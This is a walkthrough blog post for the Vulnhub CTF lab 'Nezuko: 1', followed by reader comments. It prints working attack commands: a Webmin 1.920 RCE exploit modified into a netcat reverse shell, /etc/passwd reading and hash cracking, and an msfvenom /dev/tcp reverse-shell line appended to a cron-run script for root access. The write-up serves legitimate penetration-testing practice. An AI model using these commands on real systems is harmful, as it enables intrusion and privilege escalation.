Nezuko: 1 Vulnhub Walkthrough
Today we are going to solve another CTF challenge called “Nezuko: 1”. It is available on Vulnhub for the purpose of Penetration Testing practices. This lab is not that difficult if we have the proper basic knowledge of cracking the labs. This credit of making this lab goes to yunaranyancat. Let’s start and learn how to successfully breach it.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
Network Scanning
- Netdiscover
- Nmap
Enumeration
- Browsing HTTP Service
- Browsing Webmin Service
- Enumerating Webmin Service
Exploiting
- Exploiting Remote Code Execution Vulnerability
- Get Shell
- Enumerate for Flag
Privilege Escalation
- Readable /etc/passwd file
- Cracking hash using John The Ripper
- Creating reverse bash script using msfvenom
- Editing script scheduled to autorun
- Get Escalated Shell
- Enumerate for flag
Capture the flag
Walkthrough
Network Scanning

We will be running this lab in a Virtual Machine Player or Virtual Box. After running the lab, we used the netdiscover command to check the IP Address of the lab.
netdiscover
This was found out to be 192.168.1.105.
Now we will run an aggressive scan using nmap for proceed further.
nmap -p- -A 192.168.1.105
From its result, we found ports 22(SSH), 80(HTTP), 13337(MiniServ) were open.

Enumeration
For more detail, we will be needing to start enumeration against the host machine. Therefore, we will navigate to a web browser for exploring HTTP service.
We obtained an image of Nezuko anime character as shown in the given below image.


This webpage turned out to be a waste of time as we were not being able to extract anything from here. It’s time to explore other ports. Next one in our port scan was 13337. So we browsed to that port and it gave us the login panel of Webmin as shown in the image.
Exploiting
As we were not able to get out hands on credentials in our initial enumeration. We will have to figure out a different way to get through this Authorization Login Panel of Webmin. In our initial port scan, we figured out that our target machine is running the Webmin Version 1.920. So we used the searchsploit to search for any available exploits.
searchsploit Webmin 1.920
This gave us the Remote Code Execution(RCE) Exploit. Now let’s download this exploit script using the -m parameter of the searchsploit command.
searchsploit -m 47293
Now let’s read the contents of the exploit as well understand the usage of the exploit.
cat 47293.sh


We saw that the exploit checks the Vulnerability through the RCE and returns the arguments “Vulnerable “or “Target is not Vulnerable”. But we want to gain a remote shell on target system. So we modified the exploit script to generate a netcat session from the target machine as shown in the image. We renamed the file to “shell.sh” as it is easier to remember than “47293”.
nano shell.sh nc -e /bin/bash [Attacker IP] [Port]
Here, we have the IP Address of our Attacker Machine (Kali Linux) is 192.168.1.106
Now, let’s execute the shell script with the target IP address and Port as parameters. But before executing this shell script, we will initiate a netcat listener to receive the reverse shell.
sh shell.sh https://192.168.1.105:13337

We started this netcat listener as discussed earlier. And as the shell script was executed we got an improper shell of the target machine. We used the python one-line to convert it into a proper shell.
nc -lvp 1337
python3 -c 'import pty;pty.spawn("/bin/bash")'

We can see that we have got the shell as the user Nezuko. We enumerated further using the ls command. This gave us that we have a directory named “from_zenitsu” as well as a text file named nezuko.txt. When we further investigated we saw that a message is received every 5 minutes. As the directory is named “from_zenitsu”, we assumed that there must be a user by that name.
cd ls cd from_zenitsu ls
But let’s also open the nezukto.txt file. It is our first flag. Now we will have to escalate privilege on this machine.
cat nezuko.txt
Privilege Escalation

We were looking for a user named zenitsu, so we thought to check if the /etc/passwd file is readable or not. It was readable. And we found a user named zenitsu as shown in the given image.
cat /etc/passwd

We used John The Ripper to crack the password hash of the user zenitsu. As shown in the image, it is “meowmeow”.
john hash --show
Now, as we have the credentials of the user zenitsu, let’s traverse to that user.

su zenitsu
We entered the password “meowmeow” as shown in the image.
cd ls cd to_nezuko ls –la send_message_to_nezuko.sh
Now it’s time to enumerate this user as well. Here, on close inspection, we found a directory named “to_nezuko”. In this directory, we found the script that sends those messages to nezuko. We checked the permission of the script and found out that it runs with elevated privileges.

Now we created a reverse bash shell using the msfvenom, as shown in the given image to get a root shell on the target machine. We choose the format of payload to be Raw. We did this so that we can have the script available to us as shown in the given image.
msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.106 lport=1234 R

We used the echo command as the zenitsu user, to edit the send_message_to_nezuko.sh file. We altered our shell code in the script. Now as we observed earlier, this script gets executed every 5 minutes. So we will wait for it to execute.
echo "0<&60-;exec 60<>/dev/tcp/192.168.1.106/1234;sh <&60 >&60 2>&60" >> send_message_to_nezuko.sh
In order to receive the shell, we started a netcat listener on the port that we mentioned while creating the payload. And after waiting for 5 minutes, we have the shell, here we found the root.txt. This was our final flag.
nc -lvp 1234 id cd /root ls cat root.txt
This was a good lab that made us understand some important aspects of scheduled tasks between users on the same machine. As well as to exploit a Webmin Panel.

Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
I’m trying this, but having issues running
sh shell.sh https://host:13337
it says error please add ”then” to script
any ideas?
**update**
I figured out why the .sh doesnt work, its to do with the formatting of the code, so what I done was use gedit, copy / paste it into a new document and save with new.sh name
However, after running it, now I get a different message saying its not Vunerable
Yeah i get the same message: OK! (Target is not vulnerable)
Looks like it’s been patched somehow
Sounds like you’ve put the wrong IP address inside the exploit code. Make sure you put in the IP address and port of the attacker in the exploit instead of the vulnerable Webmin host IP.
Thanks
how did we know that script run every 5 minutes ??
May be worth noting that the base port 80 contains a robots.txt with a base64 encoded message from the author indicating that enumeration of another port is the proper route. Message translates to “hint from nezuko : this is not the right port to enumerate ^w^”